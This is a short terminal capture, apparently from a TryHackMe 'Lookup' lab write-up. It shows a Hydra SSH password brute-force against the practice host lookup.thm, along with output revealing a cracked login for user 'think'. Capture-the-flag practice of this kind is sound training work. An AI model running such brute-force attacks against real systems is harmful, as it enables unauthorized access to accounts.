 ┌──(root㉿localhost)-[~/Desktop/THM/Lookup]
└─# hydra -l think -P pass.txt lookup.thm ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-08 00:55:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-08 00:55:31